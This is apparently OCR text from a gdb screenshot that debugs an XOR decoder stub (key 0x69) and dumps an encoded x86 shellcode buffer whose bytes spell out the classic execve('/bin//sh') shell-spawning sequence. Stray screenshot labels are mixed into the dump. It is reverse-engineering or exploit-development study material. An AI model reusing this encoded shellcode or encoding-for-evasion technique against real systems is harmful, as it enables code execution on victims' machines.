 (gdb)
$938 = 0x6 EAX
$939 = 0x89
$940 = 0x0
$941 = 0x0
$942 = 0x80480d3
$943 = 0x80480cf
Dump of assembler code for function decode:
=> 0x0804808d <+0>: mov bl,BYTE PTR [esi+eax*1]
0x08048090 <+3>: xor bl,0x69
0x08048093 <+6>: je 0x80480bb <EncodedShellcode>
End of assembler dump.
0x80480bb <EncodedShellcode>: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0x80480c3 <EncodedShellcode+8>: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0x80480cb <EncodedShellcode+16>: 0x89 0xe2 0x53 0x89 0xc6 0x77 0xac 0x69
0x80480d3 <EncodedShellcode+24>: ESI 0xc5 0x94 0x2f 0xe9 0xa5 0x69 0x69 0x69
0x80480db: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
ESI + EAX
0x80480e3: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x0804808d in decode ()
(gdb) x/xb $esi
0x80480d3 <EncodedShellcode+24>: 0xc5